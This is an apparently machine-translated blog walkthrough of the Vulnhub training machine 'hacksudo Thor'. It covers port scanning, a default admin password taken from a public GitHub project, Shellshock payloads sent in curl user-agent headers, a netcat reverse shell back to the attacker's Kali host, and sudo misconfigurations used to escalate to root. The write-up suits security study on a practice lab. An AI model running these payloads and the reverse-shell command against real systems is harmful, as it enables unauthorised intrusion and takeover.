当前位置:网站首页>Vulnhub range hacksudo Thor
Vulnhub range hacksudo Thor
2022-07-01 17:02:00 【KALC】
1、 Target information
Target name :hacksudo - Thor
Target difficulty : secondary
Virtual machine environment : This target is recommended Virtualbox build
The goal is : obtain root jurisdiction
Target address :https://download.vulnhub.com/hacksudo/hacksudo---Thor.zip
kali The server IP | 192.168.2.172 |
Drone aircraft IP | 192.168.2.175 |
2、 The host found
2.1 Use nmap Host discovery of the network segment where the target is located , adopt MAC Know the address , The target address is
192.168.2.175
nmap -sn 192.168.2.0/24

2.2 Full port scanning of the target address
nmap -p- 192.168.2.175

2.3 Version service scan
nmap -p 21,22,80 -sV 192.168.2.175

2.4 Yes 80 Port access , Found a login window

3、WEB Directory crawling
3.1 Direct directory scanning , Try to find sensitive information
dirsearch -u http://192.168.2.175 -e *

3.2 View the scanned directory , The first is to find a markdown file , Find the code author in the file github Address
192.168.2.175/README.md

3.3 Find one images Catalog , There is no useful information

3.4 Also found another landing page , But there is no account secret at present , I don't care
http://192.168.2.175/index.php/login/

4、 Open source code leakage
4.1 Try accessing the source code publishing address found above , See if there is any sensitive information exposed https://github.com/zakee94/

4.2 visit https://github.com/zakee94/online-banking-system
The account number obtained is :admin, The password is :password123

4.3 Try to 80 Login on the port page , Prompt invalid authentication

4.4 In the code file , We found a admin_login.php The catalog of

4.5 Try to access this administrator directory , And log in with the above account secret , Found that you can successfully log in
http://192.168.2.175/admin_login.php

4.6 After login, you can perform account management and other operations

5、 Broken shell
5.1 see news.php Source code , One of them cgi-bin, Use... In the front web When the directory is found , Also sweep out cgi-bin Catalog , This requires our attention , There may be a shell breaking vulnerability

5.2 Use dirsearch Yes /cgi-bin Crawl this directory , look for cgi and sh Table of contents at the end , Here we found two directories /cgi-bin/backup.cgi and /cgi-bin/shell.sh
dirsearch -u http://192.168.2.175/cgi-bin/ -f -e cgi,sh

5.3 Use nmap Script for shell breaking vulnerability detection , Find out backup.cgi There are shell breaking holes
nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/backup.cgi,cmd=ls 192.168.2.175

5.4 Use nmap Script for shell breaking vulnerability detection , Find out shell.sh There are also shell breaking holes
nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 192.168.2.175

5.5 Use curl command , stay ua Add shell breaking holes in the header payload, You can see the successful echo
curl -H "user-agent: () { :; }; echo;echo;/bin/bash -c 'id'" \http://192.168.2.175/cgi-bin/backup.cgi

5.6 Go further to check whether the target aircraft exists nc command , Discovery is there , It means we can rebound directly shell
curl -H "user-agent: () { :; }; echo;echo;/bin/bash -c 'which nc'" \http://192.168.2.175/cgi-bin/backup.cgi

5.7 First, in the kali Listening port , And then in kali Input bounce shell Of payload, Take advantage of the broken shell to get shell
curl -H "user-agent: () { :; }; echo;echo;/bin/bash -c 'nc -e /bin/bash 192.168.2.172 9999'" \http://192.168.2.175/cgi-bin/backup.cgi

5.8 Successfully get shell, The user name is called www-data, The next step is to raise the right
nc -nvlp 9999

5.9 Use python Upgrade to interactive shell
python3 -c 'import pty;pty.spawn("/bin/bash")'

6、GTFOBins Raise the right
6.1 View the current user sudo jurisdiction , Find one that doesn't need a password to thor Script executed with permission

6.2 Use thor Execute script with user rights , This script will first ask us to enter thor The key of , We can enter any value here , After we return the car for confirmation , Will then ask us to enter secret messages , Here we enter a command id, Found that the command was executed successfully , Remind us that the user is a thor Users of
sudo -u thor /home/thor/./hammer.sh

6.3 Use the script to raise the right to thor user , We are at the secret information office (Secret massage), Input bash, Successfully raised the right to thor user

6.4 see thor User sudo jurisdiction , It is found that you can use root privilege use cat command , And the use of root Permission to run service command , Here you can directly use service It's up to root. Some commands are incorrectly configured 、 The configuration was not then , You can find ways to raise rights through this website :GTFOBins
sudo service ../../bin/bash

边栏推荐
- 中国超高分子量聚乙烯产业调研与投资前景报告(2022版)
- 【C语言补充】判断明天是哪一天(明天的日期)
- C語言輸入/輸出流和文件操作
- SQL question brushing 1050 Actors and directors who have worked together at least three times
- [C language supplement] judge which day tomorrow is (tomorrow's date)
- [live broadcast appointment] database obcp certification comprehensive upgrade open class
- Computed property “xxx“ was assigned to but it has no setter.
- Research and investment strategy report of hydroxypropyl beta cyclodextrin industry in China (2022 Edition)
- Research and investment strategy report of neutral protease industry in China (2022 Edition)
- MySQL learning summary
猜你喜欢
Kali install Nessus
Rhcsa Road
Shenyu gateway development: enable and run locally
Template engine velocity Foundation

存在安全隐患 起亚召回部分K3新能源

ACL 2022 | 分解的元学习小样本命名实体识别

如何使用 etcd 实现分布式 /etc 目录

sql刷题584. 寻找用户推荐人

Today, at 14:00, 15 ICLR speakers from Hong Kong University, Beihang, Yale, Tsinghua University, Canada, etc. continue!

【牛客网刷题系列 之 Verilog快速入门】~ 优先编码器电路①
随机推荐
Dataframe gets the number of words in the string
Mysql database - Advanced SQL statement (2)
Rhcsa Road
[mathematical modeling] [matlab] implementation of two-dimensional rectangular packing code
Template Engine Velocity Foundation
SQL question brushing 586 Customers with the most orders
【牛客网刷题系列 之 Verilog快速入门】~ 优先编码器电路①
Judge whether the binary tree is a binary search tree
单例模式的懒汉模式跟恶汉模式的区别
Sword finger offer II 015 All modifiers in the string
中国氮化硅陶瓷基板行业研究与投资前景报告(2022版)
How to solve the problem that the battery icon of notebook computer does not display
SQL注入漏洞(Mysql与MSSQL特性)
Detailed explanation of activity life cycle and startup mode
求求你们,别再刷 Star 了!这跟“爱国”没关系!
中国锦纶长丝缝纫线发展预测与投资方向研究报告(2022版)
如何写出好代码 — 防御式编程指南
【PyG】文档总结以及项目经验(持续更新
为什么你要考虑使用Prisma
Report on Market Research and investment prospects of ammonium dihydrogen phosphate industry in China (2022 Edition)